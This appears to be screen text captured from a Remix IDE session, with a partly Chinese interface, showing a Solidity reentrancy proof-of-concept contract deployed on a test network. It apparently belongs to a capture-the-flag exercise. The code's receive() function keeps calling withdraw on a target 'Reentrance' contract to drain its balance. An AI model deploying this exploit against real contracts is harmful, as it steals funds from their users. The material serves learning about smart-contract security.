 部署
0xF21B3E4F778170c9445AEEE75
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 24
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
REENTRANCEPOC AT 0X88C...6EC
余额: 0 ETH
attack
callDonate
getEther
低级交互
36 }
37
38 constructor(address payable _addr) public payable { infinite gas 155600 gas
39 reInstance = Reentrance(_addr);
40 }
41 function callDonate() public payable{ infinite gas
42 reInstance.donate.value(msg.value)(address(this));
43 }
44
45 function attack() public { infinite gas
46 reInstance.withdraw(0.001 ether);
47 }
48 receive() external payable { undefined gas
49 if(address(reInstance).balance >= 0.001 ether){
50 reInstance.withdraw(0.001 ether);
51 }
52 }
53
54 }
0